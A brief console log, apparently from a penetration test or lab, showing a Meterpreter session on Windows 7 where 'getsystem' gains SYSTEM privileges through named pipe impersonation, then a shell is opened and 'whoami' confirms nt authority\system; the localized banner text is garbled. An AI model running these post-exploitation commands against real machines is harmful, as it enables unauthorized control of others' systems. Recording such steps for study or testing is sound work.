 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
Process 3160 created.
Channel 5 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>